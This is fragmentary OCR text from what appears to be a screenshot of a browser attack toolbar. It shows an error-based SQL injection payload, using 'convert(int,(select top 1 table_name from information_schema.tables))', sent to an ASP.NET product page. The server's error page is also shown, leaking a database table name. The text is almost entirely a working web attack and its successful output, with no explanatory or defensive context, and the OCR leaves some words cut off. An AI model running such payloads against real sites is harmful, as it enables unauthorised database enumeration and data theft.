 Load ···
http.
roduct.aspx?id=8 and 1=convert(int,(select top 1 table_name from
Split···
information_schema.tables ))--
Execu···
Enable Post data
Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'photoGalary' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'photoGalary' to data type int.